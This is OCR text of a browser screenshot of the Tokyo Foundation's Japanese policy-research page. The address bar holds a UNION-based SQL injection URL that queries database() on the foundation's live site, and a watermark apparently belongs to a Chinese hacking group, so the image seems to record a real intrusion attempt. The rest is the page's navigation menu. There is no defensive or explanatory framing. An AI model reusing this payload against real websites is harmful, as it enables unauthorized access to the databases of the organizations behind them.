 政策研究テーマ | 政策研究・提言 - 東京財団 - THE TOKYO FOUNDATION - Windows Internet Explorer
http://www.tkfd.or.jp/research/theme/index.php?id=1+and+1=2+union+select+1,2,3,4,5,database(),7/*
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 政策研究テーマ | 政策研究・提言 - 東京財団 - ...
English
東京財団 The Tokyo Foundation 政策をつくる・人を育てる・社会を変える
東京財団とは 提言・報告書 研究員 イベント メルマガ お知らせ お問い合わせ 地図 サイトマップ
政策研究・提言
トップページ > 政策研究 > 政策研究テーマ >
政策研究について
政策研究テーマ
経済政策
税・財政・社会保障制度
金融政策
国土保全・環境
エネルギー政策
政治・行政
地域再生
生命倫理
文化・文明
习科 silic
WWW.BLACKBAP.ORG